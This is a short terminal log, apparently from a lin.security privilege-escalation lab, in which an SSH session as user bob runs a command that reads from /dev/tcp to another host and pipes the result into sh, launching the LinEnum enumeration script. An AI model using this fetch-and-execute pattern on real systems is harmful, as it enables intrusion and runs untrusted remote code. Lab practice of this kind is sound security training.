 ┌──(root㉿kali)-[~/桌面/privilege]
└─# ssh bob@192.168.165.3
bob@192.168.165.3's password:
LIN.SECURITY
Welcome to lin.security | https://in.security | version 1.0
bob@linsecurity:~$ cat < /dev/tcp/192.168.165.31/80 | sh
-e
#########################################################
-e # Local Linux Enumeration & Privilege Escalation Script #
-e #########################################################
-e # www.rebootuser.com
-e # version 0.982
[-] Debug Info
-e [+] Thorough tests = Disabled
-e